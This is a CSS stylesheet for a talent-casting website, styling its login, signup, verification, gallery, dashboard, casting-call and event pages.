.post_related_custom_title h2.widgettitle span:after{content:" ❤"; color:#fc2626;}
.post_related{width:100%;display:flex;flex-wrap:wrap}
li#search-2{display:block}
li#custom_recent_posts-2{margin-top:40px!important}
section.faq  .panel-group{position:relative;width:100%;}
.faq .panel-default .panel-heading{background:none;position:relative;padding:0;}
.faq .panel-default .panel-body{padding:15px 0;font-size:15px;line-height:24px;}
.faq .panel-default .panel-heading h4{font-size:17px;font-weight:600;color:#292929;}
.faq .panel-default .panel-heading h4 a{display:inline-block;width:100%;padding:20px 20px 20px 0;}
.faq .panel-default .panel-heading h4 a:hover,.faq .panel-default .panel-heading h4 a:focus{text-decoration:none;color:#ef595a;}
.faq .panel-default .panel-heading h4 a:after{background: rgba(0, 0, 0, 0) url("../images/circle-minus.png") no-repeat scroll center center / 20px auto;content: "";display: inline-block;height: 20px;position: absolute;right: 0;width: 20px;top:32%;cursor:pointer;}
.faq .panel-default .panel-heading.ui-accordion-header-active h4 a.collapsed:after{background: rgba(0, 0, 0, 0) url("../images/circle-plus.png")  no-repeat scroll center center / 20px auto;}
.faq .panel-default {border-width: 0px 0px 1px 0px;box-shadow: none;border-radius: 0px;}
.sidebar_content.page_conten h1 {border-left: 3px solid #fc2626;font-family: "Raleway",sans-serif;font-size: 24px;font-weight: 600;margin-bottom: 40px;text-transform: uppercase;padding-left: 10px;}
.page-template-faq h2{margin-bottom:40px;}
.sidebar .Social_Profiles_Posts h2{text-align:left; font-weight:600; font-size:13px;}
.page_content_use h1{border-left: 3px solid #fc2626;font-family: "Raleway",sans-serif;font-size: 24px;font-weight: 600;margin-bottom: 40px;padding-left: 10px;text-transform: uppercase;}
.page_content_use p{font-size:15px; line-height:24px; text-align:justify; color:#515151;}
.mobile_menu_wrapper .page_content_wrapper .sidebar .content .sidebar_widget .Social_Profiles_Posts .social_wrapper ul{text-align:left;padding-top:5px;}
.mobile_menu_wrapper .page_content_wrapper .sidebar .content .sidebar_widget .Social_Profiles_Posts .social_wrapper ul li:first-child{padding-left:0;}
.ans{display:none;} 
.ans.Show{display:block;}
.detail_event #tribe-events-footer{margin-top:40px; display:inline-block; width:100% !important;}
.m_b40{margin-bottom:40px !important;}
.event_image{gap:20px;}
.event_image .vc_col-sm-3{width:25%;}
/*----------- CSS of Verify page start here --------*/
.alert_otp_bx{padding:20px 30px 0;}
.alert_otp_bx h4.otp_heading{font-weight:600; font-size:17px; color:#636e7b;}
.alert_otp_bx p{margin-bottom:10px;}
.alert_otp_bx input[type="text"]{width:100%;}
.alert_otp_bx .btm_txt{margin-bottom:0 !important; margin-top:20px; border-top:1px dashed #dadada; padding-top:20px; font-size:13px;}
.mt_20{margin-top:20px;}
.alert_otp_bx input.resendbtn[type="button"]:disabled{opacity:0.4; background:#333 !important; border:0px solid #333 !important;}
/*----------- CSS of Verify page End here --------*/
/*----------- Css Of Login page start here ---------*/
.signinpanel{margin:80px auto;width:100%;max-width:1320px;padding: 0 30px;}
.signinpanel .logopanel{float:none;width:auto;padding:0;background:0 0}
.signinpanel .signin-info ul{list-style:none;padding:0;margin:20px 0}
.signinpanel .form-control{display:block;margin-top:15px;border-radius:6px;font-size: 16px;border-color:#ccc;box-shadow:0 0 0 transparent}
.signinpanel .btn {margin-top: 15px;}
.signinpanel .btn.btn-danger{background:rgb(238 44 46)!important;line-height:100%;padding: 10px 20px !important;border-color:rgb(238 44 46)!important;width:fit-content;margin:15px 0 10px;text-transform: capitalize;font-size: 16px;}
.casting{background:#fff;border:1px solid #ccc;-moz-box-shadow:0 3px 0 rgba(12,12,12,.03);-webkit-box-shadow:0 3px 0 rgba(12,12,12,.03);box-shadow:0 3px 0 rgba(12,12,12,.03);-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:20px}
.casting > .row {margin-left: 0;margin-right: 0;}
.well.m_t20{padding: 20px;}
.casting button[type="submit"],.casting input[type="submit"],.well.m_t20 input[type="submit"],.well.m_t20 button[type="submit"]{background:#d23c3d!important;border:0!important;box-shadow:none;text-transform:capitalize;padding:10px 15px!important;border-radius:2px;line-height:100%;color:#fff;transition: 0.5s background ease;}
.casting button[type="submit"]:hover,.casting input[type="submit"]:hover,.well.m_t20 input[type="submit"]:hover,.well.m_t20 button[type="submit"]:hover{background: #000!important;}
.signuppanel{background:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:30px}
.signinpanel small{color:#a8a8a8}
/* .signinpanel h3{font-size:17px;color:#636e7b;font-weight:600} */
/* .signinpanel form a{color:#666} */
.mb20{margin-bottom: 20px;}
.signinpanel .login-left-side img {border-radius: 15px;}
.signinpanel, .signinpanel h5, .signinpanel h4{color:#636e7b; font-size:14px;}
.choose_account{text-align:center;}
.choose_account h2{font-size:22px;}
.choose_account li{display:inline; position:relative}
.choose_account li:after{content:""; position:absolute; height:100%; border-right:1px solid #dadada; right:0; top:0;}
.choose_account li:before{content:"Or"; position:absolute; height:30px; border-right:1px solid #dadada; right:-15px; top:50%; width:30px; border-radius:30px; background:#fff; margin-top:-15px; z-index:1; line-height:30px; text-align:center;}
.choose_account li:last-child:before, .choose_account li:last-child:after{display:none;}
.icon_hire{width:135px; height:123px; display:inline-block; background:url("../images/work.png") no-repeat; background-position:center;}
.icon_work{width:135px; height:123px; display:inline-block; background:url("../images/hire.png") no-repeat; background-position:center;}
.icon_hire.add_job{width:135px; height:123px; display:inline-block; background:url("../images/audition.png") no-repeat; background-position:center;}
.icon_work.add_job{width:135px; height:123px; display:inline-block; background:url("../images/social_icon.png") no-repeat; background-position:center;}
.icon-influencer{width:135px; height:123px; display:inline-block; background:url("../images/influncer.png") no-repeat; background-position:center;}
.type_4 img{max-width:75px;}
.choose_account.type_4{margin-top:40px; margin-bottom:40px;}
.choose_account.type_4 li:before{display:none;}
.choose_account.type_4 a{color:#3a3a3a; display:inline-block; font-size:15px;}
.choose_account.type_4 a:hover{color:rgb(252,38,38)}
.verifybtn{height: 41px;}
input.verifybtn[type="submit"]{border-radius:3px !important;}
input.verifybtn[type="submit"]:hover{border-radius:0; background:#FC2626 !important; border-color:#FC2626 !important; color:#fff !important}
input.showradio[type=button],input.showradio[type=button]:focus,input.showradio[type=button]:hover{background:#dadada!important;border-color:#dadada!important;color:#3a3a3a!important;letter-spacing:0;font-weight:500!important;border-radius:2px!important;line-height:100%;margin:10px 0 0!important;padding:5px 13px!important;text-transform:none}
input.resendbtn[type=button],input.resendbtn[type=button]:focus,input.resendbtn[type=button]:hover{background:#008cd1!important;border-color:#008cd1!important;font-weight:300!important;letter-spacing:0!important;line-height:100%!important;border-radius:2px!important;margin:10px 0 0!important;color:#fff!important;padding:5px 18px!important;text-transform:none!important}
.upload_youtube_video_website h2.sub-heading{border-bottom:1px solid #ddd; margin-bottom:30px; padding-bottom:20px; font-size:21px; font-weight:600; padding-top:40px;}
.step-to-step-layout{clear:both; padding:0; margin:0 0 30px;}
.step-to-step-layout li{padding-left:85px; position:relative; list-style:none; padding-bottom:34px; font-size:16px;}
.step-to-step-layout li:before{content:""; height:21px; width:21px; border-radius:30px; background:#d23c3d; border:1px solid #d23c3d; box-shadow:inset 0 0px 0px 3px #fff; position:absolute; left:0; top:3px; display:inline-block;}
.step-to-step-layout li:after{content:""; height:100%; border-left:1px dashed #d23c3d; position:absolute; left:10px; top:3px;}
.step-to-step-layout li .step_heading{font-size:15px; color:#d23c3d; position:absolute; left:25px; top:1px;}
.step-to-step-layout li img{margin:8px 0;}
.step-to-step-layout li:last-child:after{display:none;}
.gallery a img.boxload {width: auto;}
input.resendbtn[type="button"]:disabled{opacity:0.4;}
#questionform #answer + .verifybtn{margin: 10px 0 0;}
#questionform #answer + .verifybtn + .showradio{margin:0 !important; padding:12px 23px !important;}
.gallery-view, .lightbox, .gallery{margin:10px -10px; display:inline-block; min-width:calc(100% + 20px);}
.lightbox .box_size, .lightbox a, .gallery .box_size, .gallery a{padding:5px; margin:10px; width:23%; width:calc(33.33333% - 20px); border:1px solid #dadada; float:left; border-radius:3px; box-sizing:border-box; position:relative;}
.masonry .gallery a{width:23%; width:calc(25% - 20px);}
.featured_user .gallery a{width:23%; width:calc(25% - 20px);}
.gallery .box_size a{width:100%;}
.gallery-view a{padding:5px; margin:10px; width:23%; width:calc(25% - 20px); border:1px solid #dadada; float:left; border-radius:3px; box-sizing:border-box; position:relative;}
.gallery-view a img, .gallery a img{width:100%; float:left;}
.gallery a img.boxload{float:none;}
.gallery .text-center{clear:both;}
.lightbox .box_size a{width:100%; border:0px solid rgba(0,0,0,0); margin:0; padding:0;}
.lightbox .box_size button{background: #f00;  border: 0 solid rgba(0, 0, 0, 0); color:#fff; height:30px; padding:0; position:absolute; right:5px; text-align:center; width:30px;}
#videos .lightbox_video .box_size a:before, .lightbox a:before{content:""; height:0%; width:0%; opacity:0; background:rgba(0,0,0,0.6); position:absolute; left:50%; top:50%; transition:all 0.6s; transform:translate(-50%, -50%);}
.lightbox a:hover:before{height: calc(100% - 8px); opacity: 1; width: calc(100% - 10px);}
#videos .lightbox_video .box_size a:hover:before{height:100%; opacity: 1; width:100%;}
#videos .lightbox_video .box_size a:after, .lightbox a:after{border:1px solid #fff; border-radius:100%; color:#fff; content:"" !important; font-family:"FontAwesome"; font-size:2px; height:50px !important; left:50% !important; line-height:46px; opacity:0; position:absolute; text-align:center; top:50% !important; transform:translate(-50%, -50%); width:50px !important;}
.lightbox a:hover:after{opacity:1; font-size:18px; }
#videos .lightbox_video .box_size a:hover:after{font-size:21px; line-height:46px; opacity:1}
.lightbox .box_size a:hover:before{width:100%; height:100%;}
.lightbox a img{width:100%; float:left}
input.resendbtn[type="button"]{margin-right:5px !important;}
.upload_image{background:rgba(0,0,0,0.02); border:1px dashed #dadada; padding:18px; width:100%; margin-top:10px;}
.likes, .follower{display:inline-block; text-align:center; padding:0 5px}
.follower a.follow{border: 1px solid #008CD1;  border-radius:2px;  float: left;  font-size: 16px;  font-weight:600;  color:#008CD1;  padding:3px 21px;}
.follower a.followed{border: 1px solid #008CD1;  border-radius:2px;  float: left;  font-size: 16px;  font-weight:600;  color:#fff; background:#008CD1;  padding:3px 21px;}
.follower a.report{border: 1px solid #008CD1;  border-radius:2px;  float: left;  font-size: 16px;  font-weight:600;  color:#008CD1;  padding:3px 21px;}
.likes span, .follower span{color: #8a8a8a;  display: block;  font-size: 12px;  font-weight: 300;}
#portfolio .lightbox .box_size a:before{width:100% !important; height:100% !important; top:0 !important; left:0 !important; transform:translate(0px, 0px) !important;} 
.new_tabs .lightbox{margin-top:0;}
.new_tabs #videos .lightbox_video .box_size{width:50%;}
.new_tabs .lightbox .box_size{width:calc(50% - 20px)}
.likes a.like{border: 1px solid #FC2626;  border-radius:2px;  float: left;  font-size: 16px;  font-weight:600;  color:#FC2626;  padding:3px 21px;}
.profile_bann div.right_bx .likes a.shortlist{min-width:90px;}
.mob_btn #mob_shortlistdiv a:before, .likes a.shortlist:before{content:"\f00c"; font-family:FontAwesome; margin-right:3px;}
.gen_info h3{font-weight:600; font-size:14px; text-transform:uppercase;}
.gen_info{padding-top:10px;}
h4.subtitle{color: #fc2626;  font-size: 19px;  font-weight: 600;  letter-spacing: 0.6px; margin-top:18px;}
.profile_social_info{margin:0; padding:7px 0; }
.profile_social_info li{display:inline-block; padding:5px}
.profile_social_info li a{margin-right:15px; text-transform:uppercase;}
.btn-default:hover{color:#fc2626;}
.profile_social_info li a span, .profile_social_info li a i{color: #3a3a3a; font-size: 18px;}
.text-count{color: #a8a8a8;  font-size: 14px;  text-align: right; font-weight:300}
.text-count span{font-weight:600}
.modal-footer.text-center{text-align:center;}
.modal-dialog button.close {background: #fc2626;  color: #fff;  font-size: 16px;  opacity: 1;  position: relative;  z-index: 100;}
.modal.sure .modal-dialog{left: 50%;  margin: 0;  top: 50%; transform: translate(-50%, -50%);}
.modal.sure .modal-dialog.modal-sm{min-width: 400px;}
.modal.sure .modal-body{font-weight:600;}
.profile_pic{position:relative;}
.profile_pic:after{background: rgba(0, 0, 0, 0); border: 1px solid #fff;  border-radius: 3px;  color: #fff;  content: "Change Profile Picture";  display: table-column-group; font-size:14px;  left: 50%;  padding: 5px 10px;  position: absolute;  text-align: center;  top: 50%;  transform: translate(-50%, -50%);  vertical-align: middle; z-index:2; opacity:1}
.profile_pic:before{background: rgba(0, 0, 0, 0.6); left:5px; top:5px; height:calc(100% - 10px); width:calc(100% - 10px);position:absolute; content:""; z-index:1; opacity:1; transition:all 0.6s;}  
.profile_pic:hover:after, .profile_pic:hover:before, .editable.profile_pic:before, .editable.profile_pic:after{opacity:1}
.profile_pic input{position:absolute; left:0; top:0; height:100%; width:100%; z-index:3; opacity:0; cursor:pointer;}
.set_user{color:#6A6A6A}
.set_user .set_now{color:#f00;}
.add_new_images{color:#FC2626;}
.add_new_images i{margin-right:5px;}
.add_new_images.close_tog{float:right; font-size:0}
.add_new_images.close_tog:before{background: #fc2626;border-radius: 0; color: #fff;content: "";font-family: FontAwesome;font-size: 20px;height: 35px;position: absolute;right: 0;text-align: center; width: 35px; z-index: 1;}
.modal-body .form-inline .form-group{display: inline-block;  margin-bottom: 0;  vertical-align: middle;  width: calc(100% - 80px);}
.modal-body .form-inline .form-group .form-control{width:100%;}
#set_usermy .modal-header{border-bottom:0px solid rgba(0,0,0,0); padding-bottom:0;}
#set_usermy .btn-default{background-color: #fc2626;  border-color: #fc2626;}
#set_usermy .btn.btn-success{font-size: 26px; padding: 2px 0;}
#set_usermy .btn{border-radius: 0;  color: #fff;  padding: 11px 0;  text-align: center;  width: 77px;}
#set_usermy .modal-dialog button.close, #set_usermy .modal-dialog button.close span{background: rgba(0, 0, 0, 0); color: #f00; font-size: 32px; right: -40px; text-indent: 22px; top: -50px;}
#set_usermy .modal-dialog{transform:translate(-50%, -50%) !important; top:50%; left:50%; margin:0;}
#set_usermy .modal-body p{margin-bottom:15px;}
#set_usermy .modal-body p.success{color:#3C763D; background:#DFFCD8; text-align:center; padding:12px 15px; margin:15px 0}
#set_usermy .modal-body p.danger{color:#f00}
#set_usermy .modal-content{padding:40px;}
#set_usermy .btn-save{left: 50%; position: relative; transform: translateX(-50%); min-width:150px;}
.wysihtml5-toolbar li{display: inline-block;  margin: 2px;  padding: 0;}
.radio, .checkbox{padding-left:20px}
.mob_profile_popup textarea{min-height:120px;}
.sidebar_filter .radio, .sidebar_filter .checkbox{padding-left:0px}
.sidebar_filter .radio input[type="checkbox"]{display:none;}
.sidebar_filter .radio input[type="checkbox"] + label{position:relative;}
.sidebar_filter .radio input[type="checkbox"] + label:before{content:""; height:15px; width:15px; border:1px solid #ddd; border-radius:2px; display:inline-block; position:absolute; left:0; top:4px;}
.sidebar_filter .radio input[type="checkbox"]:checked + label:before{background:#fc2626; border-color:#fc2626; color:#fff; content:"\f00c"; font-family:FontAwesome; line-height:14px; font-size:11px; text-align:center;}
.contact_page.delete_account button.ff-btn.ff-btn-submit.ff-btn-md.ff_btn_style{background:#d23c3d; border-radius:4px; text-align:center; display:inline-block;}
.contact_page.delete_account .ff-el-group.ff-text-left.ff_submit_btn_wrapper{margin-bottom:50px;}
.contact_page.delete_account .ff-el-group{padding-left:15px; padding-right:15px;}
.contact_page.delete_account h1{margin-bottom:20px;}
ul.side_bar_contact.side_contact.delete-accout-sidebar li.widget{width:100% !important; max-width:100% !important; margin:0 0 20px; min-height:10px;}
@media (min-width:1200px){
#talent.row:not(.talent__row) .col-md-3 img{max-height:291px !important;}
.news-style-one .lower-content h3{min-height:60px;padding-right:15px}
.news-style-one .lower-content .text{display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}
}
#aboutyou ol{padding-left: 16px;}
#professiontype{text-transform:capitalize;}
.profile-header .profile-name > span{text-transform: capitalize;}
.nav-tabs.nav-justified > li > a{margin:0 2px; background:#EEEEEE; /* transition:all 0.1s; */}
.nav-tabs.nav-justified > li > a:hover{background:#FC2626; color:#fff !important; border-color:#FC2626}
.media.reply-msg .casting-list-bx{border: 0 solid;  padding: 0 0 0 74px;}
.media.reply-msg .casting-list-bx:hover{background:rgba(0,0,0,0);}
.media.reply-msg {background: rgba(0, 0, 0, 0.01); border: 1px solid rgba(0, 0, 0, 0.1); border-radius: 4px; display: inline-block; padding:10px;}
.media.reply-msg .media-left{display:inline-block; float:left}
.media.reply-msg h4 a{color:#000; font-weight:600; font-size:18px;}
.social-share-job h3,h2.title{color:#FC2626; font-size:17px; font-weight:600;}
#st-1 .st-btn:hover{top:0 !important;}
.sharethis-inline-share-buttons{margin-top:10px !important;}
#st-1.st-has-labels .st-btn{border-radius:40px; min-width:32px !important; padding:0}
.well .right_active{margin: 0;}
.media.reply-msg .media-object {border-radius:100% !important;}
.social-list{display:inline-block; width:100%; border-top:1px solid #dadada;  margin-top:0px;}
.social-list li{display:inline-block; float:left; width:33.3333%;}
.social-list li a{display:inline-block;padding:15px 10px; line-height:24px; color:#fff; color:#333; text-transform:uppercase;}
.social-list li a i{color: rgb(0, 140, 209); display:inline-block; font-size:21px; margin-bottom:-5px; margin-right:5px; position:relative; top:3px;}
.about-head .about-port{color:rgb(252,38,38); display:inline-block; float:right; font-size:15px; font-weight:400; padding:3px 15px; margin-top:2px; border-radius:3px; text-decoration:underline;}
.about-head{float:left; width:100%;}
.follower_box{border:1px solid #dadada; border-radius:4px; margin-top:20px; padding:10px; float:left; width:100%;}
.follower_box h5 a{color:rgb(252,38,38); font-size:76%;}
.follow-user{width:100%; width:calc(100% + 8px); float:left; margin:0 -4px;}
.follow-user li{width:33.333%; float:left; padding:8px 4px 0; display:inline-block;}
.follow-user li img{float:left;}
.ui-autocomplete-multiselect.ui-state-default.ui-widget{min-width:100% !important; width:100% !important}
.ui-autocomplete-multiselect.ui-state-default.ui-widget.ui-state-active{background:#F6F6F6 !important; border-color:#66AFE9 !important}
.ui-autocomplete-multiselect .ui-autocomplete-multiselect-item{background:#fc2626; color:#fff; float:left; margin:7px 0 7px 7px; padding:0 8px;}
.ui-autocomplete-multiselect .ui-autocomplete-multiselect-item > span{margin-left:6px}
.ui-autocomplete-multiselect.ui-state-default.ui-widget .ui-autocomplete-input{border:0px solid rgba(0,0,0,0); background:rgba(0,0,0,0);}
.gallery .alert{margin-left:10px;}
.well.casting.left_bx{float:left; padding:8px; margin:0 15px 20px 0; max-width:240px}
.well.casting.left_bx #profilepic{padding:0; border:0px solid rgba(0,0,0,0);}
/*-----------------css of login page end here -------------*/
.landing_page_search .search_box{max-width:90%; width:100%; /*max-width:calc(100% - 315px);*/ max-width:100%; display:inline-block; margin-top:20px;}
.landing_page_search select.selectSort{float:right; width:200px; margin-top:0px; box-shadow:0 0 rgba(0,0,0,0); border-radius:3px; height:42px;}
.landing_page_search .search_box h2{float:left; margin-top:3px; margin-right:10px;}
.landing_page_search .search_box .search_home{width:100%; margin-top:0; float:left;}
.landing_page_search .search_box .search_home select{background: #fff;	min-height: 42px; padding:9px 10px 8px; border:1px solid #dadada; border-right:0px solid rgba(0,0,0,0);}
.landing_page_search .search_box  .search_home input[type="text"]{border:1px solid rgba(0,0,0,0.1) !important; min-height:42px; width:calc(33% - 18px); padding:5px;}
.landing_page_search .search_box  .search_home h3{float:left; height:42px; background:#dadada; padding:5px 14px; font-size:18px; font-weight:600; line-height:32px;}
.landing_page_search .search_box  .search_home button{min-height:42px; font-size:18px; line-height:100%;}
#full_day:before, #half_day:before, #hourly:before{content: ""; font-family:FontAwesome}
.loadmore, .loadmorebystatus{background:#fc2626; border:0 solid; border-radius:5px; color:#fff; margin-top:20px; padding:10px 30px;}
.nav.nav-tabs.nav-justified.nav-profile > li > a {padding: 10px 5px;}
.document_form tr td{padding:7px 15px !important; vertical-align:middle !important;}
.tab-pane .add_new_images{display:inline-block; margin-bottom:10px;}
.document_form tr td:last-child{text-align:right;}
.view_btn:focus, .view_btn:hover, .view_btn{background:#FC2626; color:#fff; padding:4px 12px; border-radius:2px; display:inline-block; text-decoration:none;}
.filtered{margin:0; padding:0; width:100%;}
.filtered ul li{float:left; display:inline-block; width:200; border:1px solid #333; background:#333; color:#fff; line-height:100%; padding:5px 9px; border-radius:30px; margin:0 10px 10px 0; font-size:14px; text-transform:capitalize}
.filtered ul li:hover{background:#FC2626; border-color:#fc2626;}
.filtered ul li a{margin-left:8px; color:#fff; font-size:17px}
#loader.show{display:block;}
#loader, #loading-data{position:fixed; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,0.8); z-index:10000;}
#loading-data{display:none;}
#loader:after, #loading-data:after{border:8px solid rgba(255,255,255,0.9); position:absolute; content:""; border-radius:50%; border-top:8px solid #FC2626; width:80px; height:80px; -webkit-animation:spin 2s linear infinite; animation:spin 2s linear infinite; top:50%; left:50%; margin:-40px;}
.signinpanel #loader{position: absolute;background: transparent;z-index: -2;}
@-webkit-keyframes spin {
0% { -webkit-transform: rotate(0deg);}
100% { -webkit-transform: rotate(360deg);}
}
.how-it-works.terms{margin-bottom:60px;}
@keyframes spin {
0% { transform: rotate(0deg);}
100% { transform: rotate(360deg);}
}
.reg{margin:0px auto; padding-top:100px; padding-bottom:100px;}
.signuppanel{margin:20px auto;  width: 780px; max-width:94%; color:rgb(99,113,132); text-align:center;}
.reg h1{font-size:24px; margin-bottom:20px;}
.reg h5{font-size:16px; color:rgb(99,113,132);}
.reg h1.head_txt{font-size:28px; color:#ed1c24; font-weight:700; margin-bottom:25px;}
.signuppanel .btn.btn-danger{background:rgb(252,38,38); border-color:rgb(252,38,38); text-align:center;}
.choose_account .btn.btn-danger{margin-top:20px;}
.signuppanel label{margin-bottom:5px;}
.signuppanel h1 img {margin-bottom: -16px;}
.Model{display:inline-block; width:60px; height:54px; margin:0 5px; background:url("../images/model.png")no-repeat; color: rgba(0, 0, 0, 0); overflow:hidden; margin:0 5px -18px;}
.MUAs{display:inline-block; width:60px; height:54px; margin:0 5px; background:url("../images/MUAs.png")no-repeat; color: rgba(0, 0, 0, 0); overflow:hidden; margin:0 5px -18px;}
.Photographer{display:inline-block; width:60px; height:54px; margin:0 5px; background:url("../images/photographer.png")no-repeat; color: rgba(0, 0, 0, 0); overflow:hidden; margin:0 5px -18px;}
.stylists{display:inline-block; width:60px; height:54px; margin:0 5px; background:url("../images/stylists.png")no-repeat; color: rgba(0, 0, 0, 0); overflow:hidden; margin:0 5px -18px;}
.choose_pic{width:auto; height:auto; background:#f2f2f2; position:relative; border:1px dashed #aaaaaa; border-radius:8px; display:inline-block; padding:10px; max-width:120px;}
.choose_pic input[type="file"]{position:absolute; left:0; top:0; height:100%; width:100%;opacity:0;}
.tribe-filters-open .tribe-events-filters-vertical+#tribe-events-content .col-md-4.col-sm-4, .tribe-filters-open .tribe-events-filters-vertical+.tribe-bar-disabled+#tribe-events-content .col-md-4.col-sm-4{width:50% !important;}
.event_main_box{width:100%; clear:both; display:inline-block; padding-top:10px;}
.event_main_box .tribe-event-schedule-details{width:70px; padding-top:0px; float:left; text-align:center;}
.event_meta_detail{width:calc(100% - 70px); float:left;}
.event_main_box .tribe-event-schedule-details .event_start_month{text-align:center; text-transform:uppercase; display: block; font-weight: 800; color:#fc2626;}
.event_main_box .tribe-event-schedule-details .event_start_date{font-size:22px; line-height:100%;}
.tribe-events-list .tribe-events-venue-details strong, .post-type-archive-tribe_events .tribe-events-event-meta .view{font-weight:400; color:#999}
/*-----Signup Page css starts here -------*/
.signuppanel .btn.btn-success.btn-same{padding-left:17px !important; padding-right:17px !important;}
.signuppanel .form-inline{margin-top:15px;}
.modal-footer input[type="button"]{margin:0 !important;}
.choose_pic + .modal{overflow:auto;}
.form-group sup{color: #f00;    font-size: 26px;    line-height: 100%;    margin: 12px 0px -11px !important;  top: 2px;}
/*-----User Dashboard css starts here -------*/
.p_tb40{padding-top:40px; padding-bottom:40px;}
/* .user_login{float:right; margin-top:20px;} */
.user_login > a, .user_login > a:hover{color:#fff; cursor:pointer; margin-left:20px; float:left;}
header>.header-row>div.dropdown.user_login b#welcome_username {text-transform: uppercase;font-weight: 500;font-size: 12px;}
.user_login > a:hover, .user_login > a:focus{text-decoration:none;}
header .location{background:#fff; border:1px solid #fff; border-radius:0; color:#ef595a; float:right; font-size:16px; margin-right:57px; margin-top:11px; padding:6px 19px;}
.sidebar_filter h2{font-size:12px; font-weight:600; text-transform:uppercase; letter-spacing:2px; padding-bottom:15px; margin-bottom:10px; border-bottom:1px solid #dadada; text-align:center; color:#222}
.sidebar_filter h3, .profil_box_sidebar label{font-size:12px; font-weight:600; text-transform:uppercase; letter-spacing:2px; margin-bottom:10px; color:#222}
.sidebar_filter{border:1px solid #dadada; padding:18px; border-radius:0px; margin-top:0px;}
.tab-content{padding-top:10px;}
.user_profile .thumbnail > img, .user_profile .thumbnail a > img{width:100%;}
.nav-tabs.dashboard{padding-bottom:0;}
.user_profile .caption > h3{font-size:18px; font-weight:700;color: #000;margin-top: 5px;}
.user_profile .caption > h3 a{color:#222222; display:inline-block; max-width:100%; overflow:hidden; text-overflow:ellipsis; text-transform:capitalize; height:20px; white-space:nowrap}
.pagination.right{float:right; margin:10px 0 60px; width:auto;}
.pagination{width:100%;}
.user_profile .caption > p{color:#8e8e8e;}
.user_profile .caption > p.star{color:#fc262c; letter-spacing:4px; color:#FC2626; font-size:13px;}
.dashboard.nav-tabs > li > a, .dashboard.nav-tabs > li > a:hover, .dashboard.nav-tabs > li > a:focus{background:#fc2626; color:#fff; border-color:#fc2626;}
.nav-tabs.dashboard .active > a, .nav-tabs.dashboard .active > a:hover, .nav-tabs.dashboard .active > a:focus{border-left-color: #fc2626;  border-right-color: #fc2626;  border-top-color: #fc2626; border-bottom-color:rgba(0,0,0,0); color: #fc2626;  font-size: 17px;  font-weight: 600;  padding: 8px 20px; background:#fff}
.dashboard.nav-tabs{border-bottom: 1px solid #fc2626; padding:0;}
#Casting-Calls .media-left img.media-object{border: 1px solid #dadada; margin-right:10px; min-height: 80px; min-width: 80px;}
.new_dash #Casting-Calls .media-left img.media-object{border: 1px solid #dadada; margin-right:5px; min-height: 70px; min-width: 70px;}
.page-template-dashboard #Casting-Calls .media-left img.media-object{min-height:70px; min-width:70px; margin-right:5px;}
.talent-dashboard #Casting-Calls .media-left{padding-right:5px !important;}
#Casting-Calls .media{border-bottom: 1px solid #e2e2e2;  margin: 0;  padding:25px 15px;}
.page-template-jobs #Casting-Calls .media:last-child{border-bottom:0px solid #e2e2e2;} 
#Casting-Calls{padding-top:40px;}
.talent-dashboard #Casting-Calls{padding-top:00px;}
.space40{width:100%; min-height:40px; display:inline-block; clear:both;}
#Casting-Calls .media:first-child{border-top:1px solid #e2e2e2;}
#content_section #Casting-Calls {padding-top: 0px;font-family: 'lato';}
#Casting-Calls .media-body a{color:#333; font-size:19px; font-weight:600; line-height:100%; margin:0;}
.new_dash #Casting-Calls .media-body a{font-size:16px;}
#Casting-Calls .media:hover a.media-heading{color:rgb(252, 38, 38)}
#Casting-Calls .media:hover{background:#fcfcfc;}
#Casting-Calls .media-body a:hover{color:#FC2626}
#Casting-Calls .media-body p{color:#8e8e8e;}
#Casting-Calls .media-body p.detail{color:#333;}
.pagination.right li > a{color:#fc2626}
.pagination.right .active > a{background:#fc2626; border-color: #fc2626; color:#fff}
.title_txt{font-size:19px; font-weight:600; margin:35px 0 15px}
h2.title_txt, .small_title{font-size:22px; font-weight:600; font-family:Lato; margin-bottom:15px !important;}
.title_txt a{color:#FC2626}
.title_txt a:hover, .title_txt a:focus{color:#FC2626; text-decoration:underline;}
.well_verify{min-height:380px; margin:50px 0; padding:50px 20px;}
.well_verify .fa{font-size:26px; margin-right:10px;}
.well_verify h1 b{text-transform:uppercase;}
.well_verify h1 span{font-size:23px; display:block}
.skip{color:#666; font-size:16px;}
.button_top{margin-top:50px;}
.well_verify button{margin:15px 0 !important;}
header.logged{background:rgba(12,12,12,0.7);}
.nav.navigation{float:left; padding-left:21px;}
.nav.navigation li a{color:#fff;}
.nav.navigation li a:hover, .nav.navigation li a:focus{color:#fff; background:rgba(0,0,0,0);}
.small{font-size:12px; Display:block}
.thumbnail{position:relative;}
.user_profile .thumbnail{overflow:hidden}
.thumbnail .top-rate, .thumbnail .featured, .caption .new_member{background: #fc2626; border: 1px solid #fc2626; color: #fff; font-size: 11px; height: 21px; left: -20px; line-height: 19px; padding: 0 1px; position:absolute; text-align:center; text-indent:0; top:13px; transform:rotate(-45deg); width:85px;}
.thumbnail .top-rate{background:green; border-color:green;}
.user_profile .thumbnail .caption .social{color:#fc2626; margin:0 10px;}
.user_profile .thumbnail .caption{padding:9px;}
/* .user_profile .thumbnail .caption a:after{content:""; height:100%; width:100%; position:absolute; left:0; top:0; width:100%; height:100%;} */
#talent .user_profile .thumbnail .caption{padding:9px 0;}
.user_profile .thumbnail .caption hr{margin:0 -14px; width:calc(100% + 28px); margin:9px -14px}
#talent .col-md-4:nth-child(3n + 4){clear:both;}
#talent .col-md-4:nth-child(3n + 4){clear:both;}

.casting{margin:20px 0; border-color:#e6e6e6;}
.casting h1{font-size:29px; font-weight:600; /*text-align:center;*/ margin-bottom:20px;}
.casting.center_bx h1.page_heading{font-size:26px; margin-top:25px;}
.casting label{margin-bottom:5px;}
.casting label.checkbox-inline, .casting label.radio-inline{width:auto; margin-right:15px;}
.casting label.checkbox-inline input[type="checkbox"], .casting label.radio-inline input[type="radio"]{margin-top:6px}
.capitalize{text-transform:capitalize;}
span.selected-label.pull-left{display: none;}
.bootstrap-tagsinput{border:1px solid #e1e1e1; display: inline-block; line-height:28px;  margin-top: 3px;  min-height:45px; width: 100%; padding:6px}
.bootstrap-tagsinput input{border:0px solid rgba(0,0,0,0) !important; box-shadow:0 0 0 rgba(0,0,0,0) !important; padding:0 !important;}
.bootstrap-tagsinput .label-info{background:rgb(252,38,38); color:#fff;}
